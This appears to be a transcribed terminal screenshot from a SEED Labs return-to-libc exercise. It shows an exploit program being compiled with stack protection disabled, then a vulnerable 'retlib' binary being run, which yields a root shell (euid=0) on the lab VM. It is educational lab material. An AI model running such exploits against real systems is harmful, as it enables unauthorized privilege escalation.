 /bin/bash
/bin/bash 80x24
[12/07/20]seed@VM:~/Desktop$ ./exploit
[12/07/20]seed@VM:~/Desktop$ gcc -fno-stack-protector -z noexecstack -o exploit
exploit.c
[12/07/20]seed@VM:~/Desktop$ ./exploit
[12/07/20]seed@VM:~/Desktop$ ./retlib
shell address is bffffddc
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
# exit
[12/07/20]seed@VM:~/Desktop$ gcc -fno-stack-protector -z noexecstack -o exploit
exploit.c
[12/07/20]seed@VM:~/Desktop$ ./ex
bash: ./ex: No such file or directory
[12/07/20]seed@VM:~/Desktop$ ./exploit
[12/07/20]seed@VM:~/Desktop$ ./retlib
shell address is bffffddc
# whoami
root
# exit
Segmentation fault
[12/07/20]seed@VM:~/Desktop$